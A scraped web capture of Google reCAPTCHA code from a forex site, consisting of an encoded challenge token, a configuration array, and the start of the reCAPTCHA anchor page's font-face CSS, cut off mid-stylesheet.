DDp3rCmcKkw6bCnMKGw4TDmsKew5thw7jClyvCiXJFw47DkQ3CqsOwKDlLfw/DtX3CpXUPBVVQw4zCg8K+woLDt8KEHsOwDDwsw4N6w5Juwq7DssKBw65yGcO7dXA6MsOkwrUXw5gZTD17w7AdCMO1w50CwrDCosKnw6cVwobCqMOFWsORDsKYa8Kgw4/Dp8OMwrkbTykcU2ZJDcOew6LDv8KgwqzChMKkw49MwpksK0opdy7CngVow502HcOiw4LCogHCnMKKfSnCjMKswqrCkMKLIMOXw6rDo8Oyw5DDok3CinkpwoHCjMKLwpMWw4kNw5/DqcKSw7kwU8KBPsOYHcK6w5fDiUcbAG4dw6vChB8twp/ClMO6w5t/[base64]/DMO9wrRISMK6cDkrQQzCqB8vwrrDn8K6w4xAwqsHfnR4HyPCtmjDusKnw4s8X0x/wqfDvSvDg3VsSycuXcO/w45KIDdSLsObwq3DqMOZVcK6w51+EGMhIsOxw4MHM8KTw5bDrsO5KMOvLC5dw6zDpnHDksKhDCfCtsOheH42w4LDtSfDuWHDj30PwpFDwoAew7NLwr3CpAjCmhXDjgJxw7sjwqIgw47DhMORwozCo8OjOH3DvsOySxQbw69ZwrROwqB2w5sgGnIGw4/DrcOpw4XCrMKGwpVNLkpUwqxNfE3CkMO1wq3CoMK8wrpaw5oKRQsXLm1jY2pWw5pGwq7ChsKBwqvCjiPDvMKNw4nDvFNYw5Zvw6lww7LDtiTDksK3w6rCpMOmw5vChwIhVcO4RsKrw5xZYcKaw6XDlsOPIcOuScKTw7rDnXc/w7dvw7HDgcOdFcOsFVfCsMOawpMSw5PDscOWw6TDkEQxw4jDksODw6wowonCpU1mwqBcD8OBwo7DlcKaHzLDhsO0wpFMRcOxZ8Ofwr7Dn3TDqA0cwqzDrFNUw7R/FcKKwoUeNcOtW8OZXxB3w6FrSsOGScKnM8KoS8KYfcK9Ug1MwpVxwprCn8KYwqDCg8OfWcOlT8KiEcKHwrjDiSZsE8OpYcK7NMKowpA2w4/DsF/Cowhewrtcb2rDn358XV7DqcK/wqciwqIGUcOWe8O4wpDCqMOMcB3DhcO3WsKseykwV8OsSzIhEcO6w6VSw4LDnDzChBvDtz4wKwQfS8Kpwr7CtMK8JnvDksKpe8OzU8O6wr7DtwgxKwAEwp/DicO5wrNGw7bDvkzCsgTDpgcbwrLCm1/[base64]/InXCjmoqGyHClcOfw5Ycwp5wU8OIwrUlw4DCg8O2wpEnwpTDrsOfwrLDrWTDtS0AwpjDjxXCnwk2YXpDLXgZwoM/SMOqwrhfw5pFwqbDqTHDhXlkOAlRwozCqcORKlg/wqbDp8Owwp/CrcOifAHCk8KlFUvCggnCgXrDlsOgwq/CqBx3wrIdbjh+IsKzJEbDtlwZf2vDu8KTwpfCj8KzfCLDssOvw4soLMKEw7nDu8K6wrnCmsKzUsOSw4dUwrwbw7/CvMKQwpLDnsKPwoXCjsKGw47Cp2VgVxLCqsOZQcKLBnlxwqhawpnDh8OLw57DsSzDgcKewoLDgSdTKE4HJ1zCp1bDucOZw415w5QfD8KLwojCmcOHwpkpw7hcw7Arwq9/wpJ1MMO6CsKLM8OVX8KywokuHsOiSMOUwoXDoRHCkMOxK1fCqsOIw7tCwoRGfRRNFwfDvGcJwqXCqsOVXXdxwo/Dmg/DrCZXUMKrWl1bQSYSG8KmfEVKMsOaCMO7V0HDp8OxTXHDjMK1w5AOYmXCk8O/wobDsVLCtGXDkFgNw5zCnMK3ccOPf8KMIlvDgMKNPcOBwo3CoUnDui1gw6HCqMKww5zDhmbDgwrChcOFUcKNQERdNsKXw7jDpsKQwoEVw6vDocOlWsKdw7BvwqIbciLDksKww5gjWhBswpoDBhjCtwLClQbCngxtw7sTDsOxwqLDuUlpwqJvP0/[base64]/IBNgwrN0N8K2w7A7QsK2wotlw413Hh7DqsK9wqFZPsOjw69yQsOXZw3CnkvDuUjCmwXCmyvCug1eWMOhWMOdw4sHBxYTM8K0w7LCmTg1e8KVw51tH8KVJsOZwowLwpo/wrcCw4bCtGjCtcODO8KKKMKrRRHDlsOywqpjAWDDmlZOwpRVw5LDkFozw4kVamVBZ0PCpiI7FsKUbsKcw6xsCcODw4XCnMOKwqowOy7CiMKew5XDn8KZb8KkQSA8PkUMwoErw5wDw4pSwrLCvh/CgsKdw5EDwrhmKcKDKQ/[base64]/wrrCqCYzbgLCqWjDm103w51uw6XCqRklQV9MaMKRwotgwpNhwrAZwqfDmDrCu1bCnsKQwo/[base64]/[base64]/DmUvDiQtDw6FvwpFCw4lvK8OTw6LDjMOlWcK0woPCrinDkcK0UsOBwo3CmsOfw7XCqMK9w65/wr4qw7N5ZW7CtkjDhjApQMKTTsKkP8Kvw4HDuFRgw6xxRxXCgzgxw5E4IFrDn8KbwqLCu8Kbwp7Duz1Bw7rCp8OlFcOIw4t1w4IKGsK1w75KPMKOwqLDqUXCksKQw4nCmwEpDcK8wrVUGRjDgsKWAm7Dr8O/OQJeXyTDhVPCkVZIw5ofUcKtVsOYw6PCm8K2XBfDtsO4w5DCm8KGw7stw51HUMOIwrHDgcK1wpvDqHDDo8OYIyd0S0PDj8Ojwr5/PjsXw7jDh2dxWsKiw7w4eMKGehPCsR3CgUPDjG8LVGzDscOlw6N/LcO0TynCrcKKTlFcw5TDlMKKwonDunrDo1oJw4EkV8K+OsOQYwQewp3CiyTDgcOHClvDqSljwpLDv8OkwqwQO8OEXVvClMKSZUDCqU5uccOIHsKxwrTCg8KDTMKIHMOxLUMpwpnDj8Ktw4DCq8ObI3vDkMO0w7kvBcKZw7PCtcKcwoFHPDPCoMKsUQADXyTDjMOhw6/DlcKqUHhxcMOpHMKWw4EdwohCdm/[base64]/Ckn3DjsKBKyQ/wohOw4E8bMOBwqxeFGnCgx1nw6QBWMOhWnXCuzbChzfCjX15PcK3EMKjK8OpAsO0QcOGw4EnOW16GW3Cv8O8SAjDpsKSw7vDowzCpcOCw5t9Si/Dh0LCgltVwqElSsKKbMOSwp16VVA1FcORwqVYDsKwaTPCkCnDgjF+FS0YXMK/[base64]/w6tawpFwKMOYC8KOGMOuwoTCgMKPw57DhlPDugHDssOvbsKlw77CrsKNV8OjwqMjcT/CmDXDn2VRwq/CnRF4w4jDqMOiAsOpVMKJGxzDi1DCsMOiOcObwpZ5w7HCqsKRwoPDoBQvR8KdKAHCsTDCiwPCnC7CuFkfwoUlLcKtw77Dj8KSwp5oaRTDpW1qaEDDj8OWbMKvTjVYw7cnXMOiK8KXwqvCnsKzKgPDgMKHwqfDui1twp3CosOADsOsbcOYEhzCocO3VcOxWiY6wrQ/wpvClsOlI8OmIsOTwqbDvC7Cp31ZwqTDmCjCr3xBwpTCoT4/w7taAzkdw6Iaw6JXBlnDnBfCu8Kow4jCnDjCssO/D8KxBhZuDcKrDsO4wrbDpSLChMOJIcKjMj7ClcKNwoPDqMKSCxPCisK5Y8KTwqUcwpHDtMOAwoDCvsOHSgfCpnLCu8KTw5g3wqzCscKpGBIFHXNLwr/[base64]/McOtwrtpdw/CsMOHf3QUw77DqsKbw7/DpcOCworDtnvDsBLCjlHDhEzDqsKHWSrCgm0uGsKTw75ww5DCtV/DkMOQEmTDpl3DhcOaXsOvGMKfwp/CiXg+w6skwr9AF8K2wrJ/wqnDmU3DusKzVU7Ckh0mS8O7PlrDnCAQGR5HZMKVwp/[base64]/wpZtScKwwqMMwogmL8OQZATDssOUw6UcwpPCscOKDcOtwrlIR8KrbFjDuyPCrEbCnUFCw40BVApeJELDlwIpLMOIwp5bw7nClsOcwrPCgggbK8KIXcOhXnBjCsOww4Yxwq3Cpyt1wrMyw5JgwpnCnxVhJxtuAsKOwp3CqhXCu8KAwpbCmS/[base64]/CuyMVw6Iww6hnFXnCj3AmwpsKYTjCtirCocOcwqUHw4RuC8KiLcOIYMKwN8Kbw6vCtsORw5PDoDopw6AgMn1pURU/WcKvRsKhDcKTR8KRVBwaw7w0wp/CrMKZP8OHY8Ovwr9rAsOVwokhwpjCscOEwpQJwrsbwpHCnihge3DClcOyeMOrwrDDssKZbsKgXsOLPE3DqMK9w7vCkjlfwpLDj8KRGsOEw4ogXsKpw6HCpj0HH08tw7M2a2fChk5qw6DDk8KHwpoqw5jDncOowrnDq8KvPHHClDTDhg/DnMK/w71Dd8KCdcKvwqsjHx/CmWPCt1lrwpxXHWXCucK0w5fCqCM9InlawrlFwrtww51nP2vDs0XDuAQ3wqh/w6wyw4xkw7TDnHvDhsOyw6fDtcKtMhwhw47DuizDucKOw7nClxrCoFcCCWhAwq/Dsg3Dgl5VLsKtXMOxw7YEP8Oxw4vCrMKRJ8OZBnhVGyMAZMKqbsKnwq9UE23CtMOsw7MoIX9Zw7oQDCvCpFbCilQdw6fChcKGEhrDlgIVesOHBcO9w6XDkyM/w4lkw4PCrT87UsO6wpXDnMKIwpXDkcOmw6xjIMOswpxEwpXDoSJUYUQPKsKEwrjDusOowrrDgcKTJXxdTU97VcK/[base64]/DiHN3w5PDgn0jw758wrnClcOKJS/CvcKYw5RQwoHDmDZcAknCkk/DrMKFw43CicKDEMKqw4pmMMOCw4zCr8KvQkrCkA7DrnwJw43DrhLCkcKJPx1DDUDCicOdZsK9SgbCmyXCl8Oswp8owpjCrg3Cp2tSw6nDvEXCoCrChMOjUcKLwqjDumcNAjTDmjQ6KcKQPcKWf2B1MF3DpWUlQmDClAEAw7JVwrfCicOvMsOrwqfChMOcwo/Cp3l1NsK3SHbCoi0zw4TDmsKBcH0NOMKEwrw2w6UmF3DDocKzUMK6eEHCoGDCpMKbw4Z6KHciDA1iw4JtwodbwpHCh8Kjw6nCkRXCnSp/aMKOw6wKKDDCvMOJwpRqACwBwpArbcK/[base64]/CmMOHdcKtDksqw4/Dn8KEw5kkbcOZwpRuDcOLw7QQLcKYw4MaXMK1Rmkrwp1qwpjChMKiwrPDh8KyT8O0wq/Cu31jw6HCh1TCscK5e8KRC8KewoghFsOjHcORw5xzSsKxwqbCqsO5RVQIw45SN8OSwpJnw5tVwrLDsSLDgnjCo8KJw6LCncKFwpjDmSTCvsKVwqrDrcO1WMKnX2g0eUpDPAHDuVgMw43CmlbDv8OjewlSVsKOUyfDogXCtX/DrMKfGMObdxTDjsK1ZnjCosKFKsO3TWXCrH7DhlrDoDVIXsK3wrdQw7bCgsKrw6PCvlHCsUBLTxpTEX9/[base64]/[base64]/[base64]/DvMKYwrNbw5/DlBE8O2zCmgkQXEYgI0g5w5pgDMK/[base64]/bcOXwrvCuMO/CwUOw6BDwqQNRsO6OsK3DTUAe8OYXmJvw6IND8OXw6LCuHote8KvTsOILsK/w5IQwoE5woXCmsOKw5jCuS0iRGXDrsK5w64Aw4ADOA3DkxvDnsO3CzfDpcKbwrTCncK4w7PDpBMNQUw8w4VGw6zDq8Kjwpc4J8ODwoDDmDx0wpvCpQrDnRPDqMKIw7cHwrchRUp4wrtnB8KawoMtYEvCrRfCqEpnw4xPwpBVP2LDgjPDgMK4wp9/HMO6wrTCi8OnaXkYw4d5ZR4yw40SMcKBw6Vlwphnw68xWMK4d8Klwq56DWJNJCrDsSBddEvDpcKVDsK0L8O0VMK5Iz5Jw4QjbXjDmlDChcK+wrbDrsKYw6x6EgjDo8O2J1bDnxBJO151O8KMHcKYWMK9w4/DqxrDoMOBw4HDnlEFCwp7w6jCtcKwKMO0esKTwoA7wqDCqcKvfsO/wpkFwpDChjYgGilhw4/[base64]/DnH4wScORTk90w7ldAMOYwrYCwpAYBsORcsOywrJ2Dg7Dr3jCt8KMMMKNFcKDEcKUw5XCjsO3wr8Gw5zDr2oTw6nDgD/Ds2xRw4EQLMOFPivDncK9wrDCscKsOcKHeMONEX0SwrU7w7sGUMO8wofClTbDqgBKbcKyPMKBw7XClMKiworDu8OkwoXCl8Ocf8KRbV0jE8KCdDXDv8OIw7QGfDMcUGrDhMK3w7fDhjtEwrJlw4QMfDTCp8Oxw4/CjsOOw7xKJsKuw7XDmWXDnMOwKTQjw4fDllYERMKvw5Y/wqdjbsKEfA93QEREw5dgwofCgTsFw4/DiMKuI2HDoMKCw7zDpsOBwqrCuMOowrhSwroCw5zDhG8CwrLDnXpAw7rDqcK7w7d7wpzDnkMGwqzCqHLCqsKBwo0Kw6tYWsOwXHdjwpvDnULCi13DinLDhXjCpMKHCHlWwroEw5/DmjbClcO1w5MxwpNzOcK7wpPDksKQw7TCihQRwqjDl8OJEwYVwqPCsXhcdhRuw5nCjlU0NG7CsQDCs3HDh8OAwqLDkXXDhWbDlcK8AnJUwrbCv8KKw5DCg8OaCsKYwqQwRD7Chg8fwq7DlHwSeMKQS8KAdg3CjcO/KMOlQcKNwoUewojCsUDCpMKoV8KnRsOAwqw9csO4w4V1wqPDrMO6W2wgcMKAw5ZVUMK6Km3Dq8O6wpBxTsOdw4vCoDbCshsSw78swo11ScOdecKnMQnCn3xbbMK+wrHDosKCw7DDrsK5woTCnSPClU7CuMKUwo3Dh8Kfw4HClwnDscK7HcOccHrDpsKpwrbDjMOpw6/Dn8ObwrMUdsKdwrZgEA8owqgfwqkDEcKBwpTDt0/DssKgw4bCjMOxRnRgwrYwwozCmsKswqUoN8K+Gl/Dt8OxwqfCq8ODwq7DlyLDk1vCjMOdw4zDicOIwoQCwolLEMOVw50lw5xTScO7w64UGsK+w59YTMK8wopkwqJAw5HCjiLDmi/CpWfCncOXKsK8w6lYwq7Di8OWIsOuIzgjJcK5XRBcN8OCMsKMdcOPMsOAwpXDiUTDsMKzw7fCjQTDpzxzVD/CsRMTw7tEw4kjwo/CqTHDrA/DkMKmEsO2wohOwrzDlsKVw4DDp2kAbsOsN8Khw7jDpcKifDA1FEvCq2BRwqrDu3sPwqDCpkvCuGZ8w4QsE0HChMOUwpEvw7jCskZpBMKNOcKJGMKgdgJBMsKSc8OGw7p8dgXDg0TCssKdWVVoIwxqwro1H8Kyw4A5w6jCiWFqw5bDtAjCv8OUw7XCuV7DiQ/ClkRdw57DniwqTsO/[base64]/CiSfCmkXDvlZYRwsMHnzCmsKfA8KrPjl+PE7Cl3F3An46w40JIHLDtChNAizCtXIowr1OwpUiYcOJY8KIwqDDoMO5X8Ohw60iEgUTeMOOwojDvsO1w7luw4k5w5rDi8KpXMO/wqsDVMO6wqEPw6/CrMOHw5NdXMK7K8O5f8OLw5xew4Rzw75Cw4zCqxsRw6XCj8K+w79HD8K2MgfCi8KDTAfCqn/[base64]/[base64]/[base64]/DnUMtKMKXZ8KedkA9Dm9XbcKbw57CnsKgYMOUGi9pXmDCnD8KXBjCrsK7wqXCqV3DuFPDn8O4woPCkwjDqx3CosONOsOwEMKbwoPCtcOGHsKUIMOww4LCnyHCox/CkX1pw7XDjsOLLyAGwrTDlgMuw7k4w7NEwp9eNyE/wq8Cw6BTcycVRE3DijfDg8O2cmQ2w7ogHznCli9lB8KLFMO4w5fCkCzCsMKRwpXCj8OhdMOXRD3Cvyphw7PDoRHDucODw6QyworDpsK7Pi/DmS8Zw5HDhSFgZzPDrMOrwocbwp7DuxpbKcKKw6VpwpDDmcKiw6bDrEIIw5XDsMKTwqF7wqNXA8O9w6rDs8KkPsKNTsKzwrjDvcKrw7JYw6rCqsKGw59qfMK2esOPIMOGw7TDn07CtMO5EQ/CjnrCtVQbwqLCk8KxDMO6wqsQwocoYmUcwoo+CMKfw40jCmktw4ELwoHDilrCv8KdFyYywobCsjhKDcO1wonDmMOxwpbCg2TDgMKxQw5FwpvDj0hOPcOowqoewpLCocOcw55gw69FwobCqFZvVynCm8OGHhBEw4/[base64]/DgmjDolDCi8OmRi7CgVDCmMKawoPDgWbCtcOqwqtPB1sPwpNdw70wwp/[base64]/PFMJdsKAwpfDo8KfOMOnN8Kfwr0GF8O/w4PDsMKoJjxdw5XCqARrUE4iw7nCgMOjKsOBTxPConFuwq12GHDDuMOMw79tJmJLM8O7wp8Ue8KICcKFwp5yw7h6WybDhH5dwoTCpcKbGkwDw5AUwoExYsK/w5DCiF3CjcOcPcOKwoXCq11WDh7Dh8OOwrDDul/DlS0Qw69nA2nCjsKQwpgfQcOQLsOkXGdVwpDDq1YZwr9HZF/CjsOaLlsXwoZTw6zDpMOAw4BKw63CicKfFMO/w6MQb1t0FwsJM8O/A8K0wowOw4VZw7FGZMOZWgRUDCUSw5PDnwzDksONVT88fk8tw7HCmFp5bUhvLELDmQvCuAMwJ1Ecwo/CmFjCvy0cJmJUC0YsFMOuw50bRFDCqsKMwpN0wpsiYsKZJ8KyFRprCcOmwptHw4J7w7bCmMO5RMOiB2TChsOfEcKdw6XChTZ9w4jDtgjChWjCp8Oiw4fDjcOJwo0Xw6kvTy0FwpAtVBRnw6jCocO1b8KlwpHCvsONw5oqNsOrC20awrxsI8KhwrgNw61/[base64]/CscOcwq7CoHkmw5jCj8ORHSQxK8KJCAzDuyvCpSrCnMKqfsK1w4bDicOCAgjCv8KFw5V+EsK/w6/Dg1zCicKAL3rDs2HCkx/DmETDvcOiw7hpw4bCoj7CmXoXwpYuw5hKDcK9e8OMw5pswr5tw67DiA7Cris1wrjDnCPCjA/Dt2oNw4PDqcO8w4oECBPCok3CqcOcwppgw5PDu8KRw5PCkh3ChMKTwqHDjMOEw5otIhjCg2DDoAQmEH/DrEQ9w64yw5fCjGfClkLCtcKjwo/Cun90wpXCvMKVwrg/[base64]/[base64]/DgxLDgcOUWQvDtHMyw7/ClsKzw7g/[base64]/C8OcGkjDvsKgAH0OfcO/w5siw7HDqVjCvgQpw6bCocO0wr5KAMKmCiHDiMO1c8OydC7CjHjDucKTFQ4zAx/CgMKAHRPCqsOawqfDvCnCswDDlsKCwrZvMTANC8O1flFWw7x4w7xrC8KBw79HCk7DncOHw5fDgcKffcKFwr5OW03ChHXCm8KEaMOcw6XDu8KOwobCtsKkwp/[base64]/[base64]/Cu3vCj8KYZ8KEwoTCiApCwpfDjld8QcKLagQWw71Rw7wiwoRZwr1HNcOtOsO7CMOQf8OCAcObwq/DlF3Cu3DCrsKgwpvDu8KgKX7DhjINwojCjMO4wpzCpcKgEBZGwoFGwrTDjygFI8OYwoLCpkATwp58w7EoV8Oowo/[base64]/DrhgKaMO/w54dwptowqFYw6FjwpJqw7ldKXA5woFbw4xQRkrDhcKHA8KVRMKuFMKjdcOyQE7DqSx4w7JNbCPCgMOFClMLAMKOQy7CtMOySsORwqnDjsKARyvDpcKlGlHCqcK7w67DhsOKw6wzZsKWwocnJSTChzDCt2bCqsOWHcK9L8OeIXNYwr/[base64]/aRh+w47Cv8KqNMOzwphcblfDqsKkwr84wrd9UsOfwoDDuMOCwrnDusOVf0HDvGRwRV3Do2kWVQwxVsOnw4wrTsKAT8KHYsOuw4M2YsOGwrseEcOBesKsflt/w7vCr8KuaMOCUTovW8OjesKxwqjDpz8Iallxwotww5fCjMKkw6s4DcOINMOow7Urw7zCr8OcwoVUd8ONL8ORDy/CusKNw6lDw5MjBGI5TsOlwqIdw4AMw4RQe8KTw4oKwr9BbMKqC8OOwroFwp/Chm/DicK3w4nDssKoMA07a8OdRzTDt8KWwp9hwqPCsMObS8OmwqbDsMKQwr8vGMOSw6o6QmDDkWweIcK7w6vDpMK2w6YRZSLDqSnDi8KZRGvDv21sbsK7eTvDksOaUcOXDMO1wqxICcOzw57Cv8OhwpHDti5OLwjDpDwXw7Nlw4E0RsK2wp/Cs8Ktw4MYw4bCqj4dw6/Cq8KewpnDv0UawoxuwrlSKsKtw4/Duw7CoV7DgcOrAsKaw57Dh8K6DsOjwoPCocOlwoU8w4dRCRLDv8KcTntbwqbCqsOkworDgMK9woFawo/DnsOHwr0Rw7zDrMOvwrvCpcOucxdZTivDnsKfIMKTfjXDkQY1a3zCqQdYw5bCsSHCicObwp0jwr8rU25eUMKow7s+GFF0wq/CvTE4wo7DkMOXbT1FwqQ3w7HDhcOXB8K8w5rDlHsPw57DkMOgLCnCj8Kzw7HDpzQHeE11w5pQN8KSUgLCuyXDrcKTE8KEG8K8wp/DigrCg8OJasKKwqPDhMK1IMOjwrs0w7bDqSllacK1wqtCYwrDpmnClMKEwo/[base64]/GsKMwpXCphdScMOJw4/DuWDChwMAw5tHwrQhFcKvdUMzwo/Dh8OhP1p4w4Yyw77DjjViw4vCkA0WfCHChS0CTMK1w4PDhmt+EMKJcR95DcO7IFgpwpjDlMOiChHDlcKFwr/[base64]/Cg8OkK8KrXcK5VMOeHcOCw6/CvMOSwofCvhokJDJTEUxuSMOeNsOOw7fDrsOGwrlBwqvDkFE2IcOPRCxPPcO0f1UMw5oYwqtlGMOMfsO5LMKSdsOZN8Oxw58vUm3Dr8Oiw5MDfcKNwqtYw4/Cjm/DosKIw5XCk8KowovDnsOKw7kLwqRvdcOowrl7dwjCusO8F8KGwq8iw6LCt1fCrMKWw43CvAjCrcKUSDkSw4bDkD8GQjJDYkxvTjQHw5nCmgooDMOzQMOuVzIyOMKCw5bDuxRTem/DkFtMeiY3IU3Cv0jDtEzDlQLCkcKrWMOTccKoSMKWPsOzVmQJOR1kfMOjSU8mw6/CgcOOccKFwrkvw5A5w57DtcO4woMzwpnDq2jCg8OrNsK4wpZfMQwPNALCuDAbPzvDsj3Cln4qwpQVw7DCjzshTcKMIMOWXMK5w6DDpVR+Sh/CjcOvw4UCw7Y8wrTChsKSwp1RTlcrKsKHUcKgwoRtw5ltwr4TZMKMwqd3w5dXwpsnw6DDuMOBC8OXWitGw4jCssKQN8K1OAzCi8Osw7vDsMKQwp03HsK7wrzCvWTDtsKxw5HDlsOUYcOKwr/CnMK/AMOvwpvDmcO/fsOmwq1sH8KMwrjCksOmWcOcCMOpLC7Dp3cyw7Bqw4vCi8KDAMKBw4vDjlhfwpzCtMKywo5jPSjCmMO+csK1wqTCjCbCsDETwrAAwoQGw6hPJDPCilYQwpjCoMOSZsKiJjPChcKqwotqw5DDrREYwoFwPCDCgV/Cpmd8wpsXwp5uw6ZiM2fCj8KPwrA3aBM/SxBCPUd7ScKXWAYJw40Pw5nCjMObwqFPBEVNw7onAiVIwpbDq8ONfUvCiHJfFcKhF2N3e8Ocw4vDicO9w7kiOsKfUnILHsKZcMOMw5s6fsK+FBnChcKpw6fDlMOKOcKtFCnDhMKuw4nCkDrDpMKbw5x/[base64]/CiW3DlR/CukgFbsO4Dgwswokhwr3DkinCqMOvw7I4T8K+R3jDnhzDhMKpW0nCi0zCtAdsesOSWmclR1fDj8OQw4EawrUib8O1w5PCtEzDqMO8wpsOwonCsynDuDYxTjfClV02fsKjE8KeBsONNsOIY8OYbELDkMK/GcOUw5PDk8OsDMO2w55LGlTDoHrCkCjDj8O3w7lxBHfCsA/Dk3BUwpp6w419w6ICM3tVw6oRccOmwopbw7VOQlnDjsKawqzDoMODwrNBQA7Dn08tB8K1GcKrwo5cw6nCpcOXDcO3w7HDh0DCrj/Ds0DClEjDjsK8V3LDoQw0Yn7CqMK0w73Dl8KAw7zDgsOBwoHCgypfRn9/wrXDkUpdEmdBPGEXdMOuwoDCs04Ewq/DiRBpwrpbF8K2IMKrwrrDpMOcWQHCv8OnD1hEwrLDlMOHAX0Vw5hZfMOOwpHDr8ODwo81w7FVw53CgsKLOMK7ODNDb8K3wrUVw7fDqsK/RMOHwpHDjmrDkMOkQsOzR8KWw4tRw6LCli9Yw7LCjcOpw73DiQLCsMO/QsOpJStBYAAVRDVbw6dOLMKTBMOgw6HCnMOhw5DDtDTDscKxCHHCmVLCpcOJwr9PE304wph7w4Jgw6DCosOxw6bDlsKTVcOkJlcjw4orwpZIw4M8w5HDnMOBXE/Cr8KzOzrCiQzDjVnDmcOPwpbDo8OJTcO9FMOBw6sZbMOvPcKDwpArfljCsFfDl8OCwo7CmAcDZMO0w6BcFFscQjgpw4fCtlfCgU8uNWrDulLCnMKLw4DDm8OIw6/Dr2hxwpzDjWbDtsOrw5LDryMbw4NFLcKLw5PCiF93wpDDq8KZw7lewpjDpG/DqVPDtjHCq8OCwoTDlBnDicKJXMOPRiDCsMOSQ8KtHT9Va8K+YMO4w5LDmsKZScKawqHDocKCUcO4w4Uqw5bDncKww45/[base64]/QDgKTMOdw4PDsMO2CVR7wqrDvgLCm8K5wobClMO2w7AVwrHDvDI/w7F1wqBDw4EwWhvDssKCwqcbw6JyXXxRw5IWM8KUwr3DgywFIcKWBsKABsKZw6DDi8OVKsKyMMK2wpbCpDzDknLCuyLCqcK1wqLCp8KjDVjDtAF/[base64]/[base64]/[base64]/DrBTChcKIw5c7WhLCuFRrL1rDt8KKbVRLw7zCqcO9XU90bMK0T3DDhsKpQmbCqMKRw7xhDnxZCcOvJsKTChxqOUPDlGbCkHkYw5XDkcOVwrRVVgDCtWtcGsKPw5vCsTPDvyLCh8KJQ8OywrUeBsKMOWpdw4dhB8ODJhN/wqvDtGsqIUdZw7fCvGkgwoNlwrkeegBWUMK9w6Jsw4N0c8O0w7M3DcK+WsKWJwLDtsO8Zw5Pw6fCpsO8fQBfFhLDsMKpw5Y6CT8Bw4lNwqDDosKxKMOcw6E2wpbDq0XDhcK3w4PDrMOxR8OeQcOZw4HDiMKNYsK1O8K4wqTCnw3DqmPDsFURFwHDn8Ozwo/DpirCusOfwqZMw4vCtBFdw5rDiVQ5QMKZIE/Ds3s\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V6oyg5n9DlroTMlngA074171WCUKnTcAi3nCvHOLfT8\\u003d\x22,0,0,null,1,1768835454892,0,0,[190,147,84,30,46],null,[80,6],\x22RC-2OWu_744WJFeLw\x22,null,null,null,null,null,\x220dAFcWeA5oU9gpsDYSKzOtT1Oec3bMfaNcpPveIkx-6x9h-TxwtCD0vTJS7r2femhRkSgnbdi_Engu3EZPz96t6TcRGEdL4V8NcQ\x22,1768918254844]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=imxunjpa2x2f
body_size: 49142
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
